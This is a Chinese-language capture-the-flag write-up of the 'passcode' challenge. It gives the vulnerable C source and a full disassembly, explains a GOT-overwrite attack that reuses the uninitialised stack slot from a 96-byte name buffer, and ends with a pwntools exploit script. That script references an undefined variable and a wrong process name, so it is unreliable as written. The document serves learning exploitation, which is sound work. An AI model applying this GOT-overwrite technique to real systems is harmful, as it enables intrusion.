pwn的学习5 passcode
第五题,passcode
还是3个文件,那就首先看C文件
#include
#include void login(){int passcode1;int passcode2;printf("enter passcode1 : ");scanf("%d", passcode1); //这里没有加取地址符号fflush(stdin);// ha! mommy told me that 32bit is vulnerable to bruteforcing :)printf("enter passcode2 : ");scanf("%d", passcode2); //这里没有加取地址符号printf("checking...\n");if(passcode1==338150 && passcode2==13371337){printf("Login OK!\n");system("/bin/cat flag");}else{printf("Login Failed!\n");exit(0);}
}void welcome(){char name[100];printf("enter you name : ");scanf("%100s", name);printf("Welcome %s!\n", name);
}int main(){printf("Toddler's Secure Login System 1.0 beta.\n");welcome();login(); //这里连续调用了两个函数// something after login...printf("Now I can safely trust you that you have credential :)\n");return 0;
} 首先来看整个过程,从main函数开始
第一步。。
printf("Toddler's Secure Login System 1.0 beta.\n");
//就是输出一句废话
//然后第二
执行welcome函数
char name[100];
printf("enter you name : ");
scanf("%100s", name); // 注意,这里没有加上&符号,那么问题来了,输入的值会保存到哪里去?
printf("Welcome %s!\n", name);
然后我开始从网上查,因为我不会啊2333
排名第一的blog师傅写的很厉害 URL :https://www.cnblogs.com/binlmmhc/p/6189514.html
那么我就首先按照这位师傅来做一下

也就是说,存在栈溢出保护和NX(数据执行保护)
同时,本题的关键点,在于welcome函数中,定义了一个100大小的数组
##welcome和login这两个函数是连续调用的,导致他们拥有相同的栈底##
使用 objdump -d password ##表示对文件进行反汇编
passcode: file format elf32-i386Disassembly of section .init:080483e0 <_init>:80483e0: 53 push %ebx80483e1: 83 ec 08 sub $0x8,%esp80483e4: e8 00 00 00 00 call 80483e9 <_init+0x9>80483e9: 5b pop %ebx80483ea: 81 c3 0b 1c 00 00 add $0x1c0b,%ebx80483f0: 8b 83 fc ff ff ff mov -0x4(%ebx),%eax80483f6: 85 c0 test %eax,%eax80483f8: 74 05 je 80483ff <_init+0x1f>80483fa: e8 71 00 00 00 call 8048470 <__gmon_start__@plt>80483ff: e8 3c 01 00 00 call 8048540 8048404: e8 17 03 00 00 call 8048720 <__do_global_ctors_aux>8048409: 83 c4 08 add $0x8,%esp804840c: 5b pop %ebx804840d: c3 retDisassembly of section .plt:08048410 :8048410: ff 35 f8 9f 04 08 pushl 0x8049ff88048416: ff 25 fc 9f 04 08 jmp *0x8049ffc804841c: 00 00 add %al,(%eax)...08048420 :8048420: ff 25 00 a0 04 08 jmp *0x804a0008048426: 68 00 00 00 00 push $0x0804842b: e9 e0 ff ff ff jmp 8048410 <_init+0x30>08048430 :8048430: ff 25 04 a0 04 08 jmp *0x804a0048048436: 68 08 00 00 00 push $0x8804843b: e9 d0 ff ff ff jmp 8048410 <_init+0x30>08048440 <__stack_chk_fail@plt>:8048440: ff 25 08 a0 04 08 jmp *0x804a0088048446: 68 10 00 00 00 push $0x10804844b: e9 c0 ff ff ff jmp 8048410 <_init+0x30>08048450 :8048450: ff 25 0c a0 04 08 jmp *0x804a00c8048456: 68 18 00 00 00 push $0x18804845b: e9 b0 ff ff ff jmp 8048410 <_init+0x30>08048460 :8048460: ff 25 10 a0 04 08 jmp *0x804a0108048466: 68 20 00 00 00 push $0x20804846b: e9 a0 ff ff ff jmp 8048410 <_init+0x30>08048470 <__gmon_start__@plt>:8048470: ff 25 14 a0 04 08 jmp *0x804a0148048476: 68 28 00 00 00 push $0x28804847b: e9 90 ff ff ff jmp 8048410 <_init+0x30>08048480 :8048480: ff 25 18 a0 04 08 jmp *0x804a0188048486: 68 30 00 00 00 push $0x30804848b: e9 80 ff ff ff jmp 8048410 <_init+0x30>08048490 <__libc_start_main@plt>:8048490: ff 25 1c a0 04 08 jmp *0x804a01c8048496: 68 38 00 00 00 push $0x38804849b: e9 70 ff ff ff jmp 8048410 <_init+0x30>080484a0 <__isoc99_scanf@plt>:80484a0: ff 25 20 a0 04 08 jmp *0x804a02080484a6: 68 40 00 00 00 push $0x4080484ab: e9 60 ff ff ff jmp 8048410 <_init+0x30>Disassembly of section .text:080484b0 <_start>:80484b0: 31 ed xor %ebp,%ebp80484b2: 5e pop %esi80484b3: 89 e1 mov %esp,%ecx80484b5: 83 e4 f0 and $0xfffffff0,%esp80484b8: 50 push %eax80484b9: 54 push %esp80484ba: 52 push %edx80484bb: 68 10 87 04 08 push $0x804871080484c0: 68 a0 86 04 08 push $0x80486a080484c5: 51 push %ecx80484c6: 56 push %esi80484c7: 68 65 86 04 08 push $0x804866580484cc: e8 bf ff ff ff call 8048490 <__libc_start_main@plt>80484d1: f4 hlt80484d2: 90 nop80484d3: 90 nop80484d4: 90 nop80484d5: 90 nop80484d6: 90 nop80484d7: 90 nop80484d8: 90 nop80484d9: 90 nop80484da: 90 nop80484db: 90 nop80484dc: 90 nop80484dd: 90 nop80484de: 90 nop80484df: 90 nop080484e0 <__do_global_dtors_aux>:80484e0: 55 push %ebp80484e1: 89 e5 mov %esp,%ebp80484e3: 53 push %ebx80484e4: 83 ec 04 sub $0x4,%esp80484e7: 80 3d 30 a0 04 08 00 cmpb $0x0,0x804a03080484ee: 75 3f jne 804852f <__do_global_dtors_aux+0x4f>80484f0: a1 34 a0 04 08 mov 0x804a034,%eax80484f5: bb 20 9f 04 08 mov $0x8049f20,%ebx80484fa: 81 eb 1c 9f 04 08 sub $0x8049f1c,%ebx8048500: c1 fb 02 sar $0x2,%ebx8048503: 83 eb 01 sub $0x1,%ebx8048506: 39 d8 cmp %ebx,%eax8048508: 73 1e jae 8048528 <__do_global_dtors_aux+0x48>804850a: 8d b6 00 00 00 00 lea 0x0(%esi),%esi8048510: 83 c0 01 add $0x1,%eax8048513: a3 34 a0 04 08 mov %eax,0x804a0348048518: ff 14 85 1c 9f 04 08 call *0x8049f1c(,%eax,4)804851f: a1 34 a0 04 08 mov 0x804a034,%eax8048524: 39 d8 cmp %ebx,%eax8048526: 72 e8 jb 8048510 <__do_global_dtors_aux+0x30>8048528: c6 05 30 a0 04 08 01 movb $0x1,0x804a030804852f: 83 c4 04 add $0x4,%esp8048532: 5b pop %ebx8048533: 5d pop %ebp8048534: c3 ret8048535: 8d 74 26 00 lea 0x0(%esi,%eiz,1),%esi8048539: 8d bc 27 00 00 00 00 lea 0x0(%edi,%eiz,1),%edi08048540 :8048540: 55 push %ebp8048541: 89 e5 mov %esp,%ebp8048543: 83 ec 18 sub $0x18,%esp8048546: a1 24 9f 04 08 mov 0x8049f24,%eax804854b: 85 c0 test %eax,%eax804854d: 74 12 je 8048561 804854f: b8 00 00 00 00 mov $0x0,%eax8048554: 85 c0 test %eax,%eax8048556: 74 09 je 8048561 8048558: c7 04 24 24 9f 04 08 movl $0x8049f24,(%esp)804855f: ff d0 call *%eax8048561: c9 leave8048562: c3 ret8048563: 90 nop08048564 :8048564: 55 push %ebp8048565: 89 e5 mov %esp,%ebp8048567: 83 ec 28 sub $0x28,%esp804856a: b8 70 87 04 08 mov $0x8048770,%eax804856f: 89 04 24 mov %eax,(%esp)8048572: e8 a9 fe ff ff call 8048420 8048577: b8 83 87 04 08 mov $0x8048783,%eax804857c: 8b 55 f0 mov -0x10(%ebp),%edx804857f: 89 54 24 04 mov %edx,0x4(%esp)8048583: 89 04 24 mov %eax,(%esp)8048586: e8 15 ff ff ff call 80484a0 <__isoc99_scanf@plt>804858b: a1 2c a0 04 08 mov 0x804a02c,%eax8048590: 89 04 24 mov %eax,(%esp)8048593: e8 98 fe ff ff call 8048430 8048598: b8 86 87 04 08 mov $0x8048786,%eax804859d: 89 04 24 mov %eax,(%esp)80485a0: e8 7b fe ff ff call 8048420 80485a5: b8 83 87 04 08 mov $0x8048783,%eax80485aa: 8b 55 f4 mov -0xc(%ebp),%edx80485ad: 89 54 24 04 mov %edx,0x4(%esp)80485b1: 89 04 24 mov %eax,(%esp)80485b4: e8 e7 fe ff ff call 80484a0 <__isoc99_scanf@plt>80485b9: c7 04 24 99 87 04 08 movl $0x8048799,(%esp)80485c0: e8 8b fe ff ff call 8048450 80485c5: 81 7d f0 e6 28 05 00 cmpl $0x528e6,-0x10(%ebp)80485cc: 75 23 jne 80485f1 80485ce: 81 7d f4 c9 07 cc 00 cmpl $0xcc07c9,-0xc(%ebp)80485d5: 75 1a jne 80485f1 80485d7: c7 04 24 a5 87 04 08 movl $0x80487a5,(%esp)80485de: e8 6d fe ff ff call 8048450 80485e3: c7 04 24 af 87 04 08 movl $0x80487af,(%esp)80485ea: e8 71 fe ff ff call 8048460 80485ef: c9 leave80485f0: c3 ret80485f1: c7 04 24 bd 87 04 08 movl $0x80487bd,(%esp)80485f8: e8 53 fe ff ff call 8048450 80485fd: c7 04 24 00 00 00 00 movl $0x0,(%esp)8048604: e8 77 fe ff ff call 8048480 08048609 :8048609: 55 push %ebp804860a: 89 e5 mov %esp,%ebp804860c: 81 ec 88 00 00 00 sub $0x88,%esp8048612: 65 a1 14 00 00 00 mov %gs:0x14,%eax8048618: 89 45 f4 mov %eax,-0xc(%ebp)804861b: 31 c0 xor %eax,%eax804861d: b8 cb 87 04 08 mov $0x80487cb,%eax8048622: 89 04 24 mov %eax,(%esp)8048625: e8 f6 fd ff ff call 8048420 804862a: b8 dd 87 04 08 mov $0x80487dd,%eax804862f: 8d 55 90 lea -0x70(%ebp),%edx8048632: 89 54 24 04 mov %edx,0x4(%esp)8048636: 89 04 24 mov %eax,(%esp)8048639: e8 62 fe ff ff call 80484a0 <__isoc99_scanf@plt>804863e: b8 e3 87 04 08 mov $0x80487e3,%eax8048643: 8d 55 90 lea -0x70(%ebp),%edx8048646: 89 54 24 04 mov %edx,0x4(%esp)804864a: 89 04 24 mov %eax,(%esp)804864d: e8 ce fd ff ff call 8048420 8048652: 8b 45 f4 mov -0xc(%ebp),%eax8048655: 65 33 05 14 00 00 00 xor %gs:0x14,%eax804865c: 74 05 je 8048663 804865e: e8 dd fd ff ff call 8048440 <__stack_chk_fail@plt>8048663: c9 leave8048664: c3 ret08048665 :8048665: 55 push %ebp8048666: 89 e5 mov %esp,%ebp8048668: 83 e4 f0 and $0xfffffff0,%esp804866b: 83 ec 10 sub $0x10,%esp804866e: c7 04 24 f0 87 04 08 movl $0x80487f0,(%esp)8048675: e8 d6 fd ff ff call 8048450 804867a: e8 8a ff ff ff call 8048609 804867f: e8 e0 fe ff ff call 8048564 8048684: c7 04 24 18 88 04 08 movl $0x8048818,(%esp)804868b: e8 c0 fd ff ff call 8048450 8048690: b8 00 00 00 00 mov $0x0,%eax8048695: c9 leave8048696: c3 ret8048697: 90 nop8048698: 90 nop8048699: 90 nop804869a: 90 nop804869b: 90 nop804869c: 90 nop804869d: 90 nop804869e: 90 nop804869f: 90 nop080486a0 <__libc_csu_init>:80486a0: 55 push %ebp80486a1: 57 push %edi80486a2: 56 push %esi80486a3: 53 push %ebx80486a4: e8 69 00 00 00 call 8048712 <__i686.get_pc_thunk.bx>80486a9: 81 c3 4b 19 00 00 add $0x194b,%ebx80486af: 83 ec 1c sub $0x1c,%esp80486b2: 8b 6c 24 30 mov 0x30(%esp),%ebp80486b6: 8d bb 20 ff ff ff lea -0xe0(%ebx),%edi80486bc: e8 1f fd ff ff call 80483e0 <_init>80486c1: 8d 83 20 ff ff ff lea -0xe0(%ebx),%eax80486c7: 29 c7 sub %eax,%edi80486c9: c1 ff 02 sar $0x2,%edi80486cc: 85 ff test %edi,%edi80486ce: 74 29 je 80486f9 <__libc_csu_init+0x59>80486d0: 31 f6 xor %esi,%esi80486d2: 8d b6 00 00 00 00 lea 0x0(%esi),%esi80486d8: 8b 44 24 38 mov 0x38(%esp),%eax80486dc: 89 2c 24 mov %ebp,(%esp)80486df: 89 44 24 08 mov %eax,0x8(%esp)80486e3: 8b 44 24 34 mov 0x34(%esp),%eax80486e7: 89 44 24 04 mov %eax,0x4(%esp)80486eb: ff 94 b3 20 ff ff ff call *-0xe0(%ebx,%esi,4)80486f2: 83 c6 01 add $0x1,%esi80486f5: 39 fe cmp %edi,%esi80486f7: 75 df jne 80486d8 <__libc_csu_init+0x38>80486f9: 83 c4 1c add $0x1c,%esp80486fc: 5b pop %ebx80486fd: 5e pop %esi80486fe: 5f pop %edi80486ff: 5d pop %ebp8048700: c3 ret8048701: eb 0d jmp 8048710 <__libc_csu_fini>8048703: 90 nop8048704: 90 nop8048705: 90 nop8048706: 90 nop8048707: 90 nop8048708: 90 nop8048709: 90 nop804870a: 90 nop804870b: 90 nop804870c: 90 nop804870d: 90 nop804870e: 90 nop804870f: 90 nop08048710 <__libc_csu_fini>:8048710: f3 c3 repz ret08048712 <__i686.get_pc_thunk.bx>:8048712: 8b 1c 24 mov (%esp),%ebx8048715: c3 ret8048716: 90 nop8048717: 90 nop8048718: 90 nop8048719: 90 nop804871a: 90 nop804871b: 90 nop804871c: 90 nop804871d: 90 nop804871e: 90 nop804871f: 90 nop08048720 <__do_global_ctors_aux>:8048720: 55 push %ebp8048721: 89 e5 mov %esp,%ebp8048723: 53 push %ebx8048724: 83 ec 04 sub $0x4,%esp8048727: a1 14 9f 04 08 mov 0x8049f14,%eax804872c: 83 f8 ff cmp $0xffffffff,%eax804872f: 74 13 je 8048744 <__do_global_ctors_aux+0x24>8048731: bb 14 9f 04 08 mov $0x8049f14,%ebx8048736: 66 90 xchg %ax,%ax8048738: 83 eb 04 sub $0x4,%ebx804873b: ff d0 call *%eax804873d: 8b 03 mov (%ebx),%eax804873f: 83 f8 ff cmp $0xffffffff,%eax8048742: 75 f4 jne 8048738 <__do_global_ctors_aux+0x18>8048744: 83 c4 04 add $0x4,%esp8048747: 5b pop %ebx8048748: 5d pop %ebp8048749: c3 ret804874a: 90 nop804874b: 90 nopDisassembly of section .fini:0804874c <_fini>:804874c: 53 push %ebx804874d: 83 ec 08 sub $0x8,%esp8048750: e8 00 00 00 00 call 8048755 <_fini+0x9>8048755: 5b pop %ebx8048756: 81 c3 9f 18 00 00 add $0x189f,%ebx804875c: e8 7f fd ff ff call 80484e0 <__do_global_dtors_aux>8048761: 83 c4 08 add $0x8,%esp8048764: 5b pop %ebx8048765: c3 ret
首先 从 main函数开始看
08048665
8048665: 55 push %ebp
8048666: 89 e5 mov %esp,%ebp
8048668: 83 e4 f0 and $0xfffffff0,%esp
804866b: 83 ec 10 sub $0x10,%esp
804866e: c7 04 24 f0 87 04 08 movl $0x80487f0,(%esp)
8048675: e8 d6 fd ff ff call 8048450
804867a: e8 8a ff ff ff call 8048609
804867f: e8 e0 fe ff ff call 8048564
8048684: c7 04 24 18 88 04 08 movl $0x8048818,(%esp)
804868b: e8 c0 fd ff ff call 8048450
8048690: b8 00 00 00 00 mov $0x0,%eax
8048695: c9 leave
8048696: c3 ret
8048697: 90 nop
8048698: 90 nop
8048699: 90 nop
804869a: 90 nop
804869b: 90 nop
804869c: 90 nop
804869d: 90 nop
804869e: 90 nop
804869f: 90 nop
师傅的意思是因为在main函数里调用的welcome和login两个函数,所以两个函数返回的的栈底应该相同,
而name是在welcome函数中申请的,输入的地址是在ebp-0x70 (看代码,输入就在printf下面)0X70=7*16=112
而passcode1
804857c: 8b 55 f0 mov -0x10(%ebp),%edx //看到这里是passcode1的内容作为参数传递给scanf
Passcode1的地址在ebp-0x10, 0x10 == 1*16=16
然后name和passcode1相减 ,距离=0x60 =6*16=96
然后。。我看不懂他写的啥了。。
程序开启了栈溢出保护,所以我们不能再继续增加name的输入来改变passcode2的值
###意思是因为开启了站溢出机制,所以不能够通过输入超过100个来进行溢出覆盖
从大牛的WP知道,这里我们要使用的是一种GOT表复写的技术,GOT表就是一个函数指针数组(具体搜索),我们看到程序在我们输入之后会调用pritnf函数,
所以我们可以将passcode1的值改为printf的地址,然后接下来会通过scanf将上面的关键系统命令的地址写进去,改变整个程序的执行过程,当程序调用
printf函数的时候,由于它的地址已经被改变了,所以会跳到关键系统命令的地方去。
###意思是我们在passcode1输入之后,会进行一次printf,。我们要做的就是将password1
###的值,变为printf函数的位置,然后在下一次的scanf,变为执行系统命令的地址,printf
##的got地址,然后将它的地址改为 0x080485ea这个关键的地方进行输出
80485e3: c7 04 24 af 87 04 08 movl $0x80487af,(%esp)
80485ea: e8 71 fe ff ff call 8048460
使用指令 objdump -R passcode
0804a000 R_386_JUMP_SLOT printf@GLIBC_2.0 //printf的地址
然后。就可以开始使用python了

python代码为
from pwn import *
tar=process('./passcode')
printa=0x0804a000 #print函数的地址
#sysa=134514154 #80485ea: e8 71 fe ff ff call 8048460 跳到#这里
shellcode='a'*96+p32(printa)+'\n'+str(sysa)+'\n' #
#name的地址是ebp-0x70,passcode的地址是ebp-0x10,也就说地址之间相差 0x60=96,并且passcode在#name上面
#所以需要 'a' *96 个来填充 也就是来到了passcode1的地址,并且让 passcode1的值等于 print函数的#位置
#因为这个时候来到了print函数位置,下一个调用对象是scanf,所以 再次输入,到达调用sys 的位置
a.send(shellcode)
a.recvline()
a.recvline()
a.recvline()
a.recvline()
本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!